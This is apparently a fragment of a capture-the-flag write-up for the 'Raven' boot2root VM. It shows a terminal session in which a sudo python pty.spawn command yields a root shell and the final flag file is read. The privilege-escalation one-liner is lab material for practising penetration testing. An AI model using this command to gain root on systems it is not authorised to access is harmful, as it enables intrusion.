 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# ls -al
total 8
drwxr-xr-x 2 root root 4096 Aug 13  2018 .
drwxr-xr-x 5 root root 4096 Nov 10 19:17 ..
root@target1:/home/steven# cd ~
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#